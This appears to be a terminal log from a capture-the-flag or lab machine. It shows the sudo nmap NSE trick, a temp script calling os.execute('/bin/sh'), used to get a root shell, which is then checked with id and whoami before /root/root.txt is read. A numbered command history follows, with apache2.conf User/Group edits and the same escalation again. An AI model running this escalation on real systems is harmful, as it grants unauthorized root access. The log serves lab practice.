 mahakal@ubuntu:/tmp$ TF=$(mktemp)
TF=$(mktemp)
mahakal@ubuntu:/tmp$ echo 'os.execute("/bin/sh")' > $TF
echo 'os.execute("/bin/sh")' > $TF
mahakal@ubuntu:/tmp$ sudo nmap --script=$TF
sudo nmap --script=$TF
Starting Nmap 7.60 ( https://nmap.org ) at 2024-06-30 03:20 PDT
NSE: Warning: Loading '/tmp/tmp.lCHPfk1VYF' -- the recommended file extension is '.nse'.
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# ls /root
root.txt
# cat /root/root.txt
31 /etc/apache2/apache2.conf
32
34
35 #User ${APACHE_RUN_USER}
36 #Group ${APACHE_RUN_GROUP}
37 User test
38 Group test
41 cat /etc/apache2/apache2.conf | grep User
42
43 sudo /bin/systemctl restart apache2
44
45
46 TF=$(mktemp)
47 echo 'os.execute("/bin/sh")' > $TF
48 sudo nmap --script=$TF
49
50